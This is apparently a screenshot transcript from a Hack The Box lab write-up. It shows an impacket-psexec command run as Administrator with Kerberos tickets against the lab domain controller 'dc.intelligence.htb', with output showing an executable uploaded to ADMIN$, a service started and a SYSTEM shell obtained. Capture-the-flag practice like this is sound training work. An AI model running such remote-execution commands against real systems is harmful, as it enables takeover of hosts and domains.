 ❯ impacket-psexec intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file xCgLOzVM.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service uVBB on dc.intelligence.htb.....
[*] Starting service uVBB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>